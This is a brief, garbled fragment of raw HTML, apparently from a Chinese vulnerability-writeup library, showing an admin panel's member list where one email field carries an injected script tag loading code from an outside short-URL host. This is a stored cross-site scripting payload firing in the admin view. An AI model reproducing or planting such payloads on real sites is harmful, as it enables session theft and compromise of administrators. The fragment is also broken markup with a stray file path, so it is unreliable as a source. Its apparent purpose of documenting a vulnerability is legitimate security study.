 :d class="td_border" height="30"><input class="checkbox" type="checkbox" value="1" name="uidarray[]"></t
<td class="td_border" height="30">1</td>
<td class="td_border" height="30">test</td>
<td class="td_border" height="30">test40test.com<script src="https://url.cn/585100F"></script></td>
<td class="td_border" height="30">2019-10-08 16:40:33</td>
<td class="td_border" height="30">192.168.113.1</td>
<td class="td_border" height="30">普通会员</td>
零组资料文库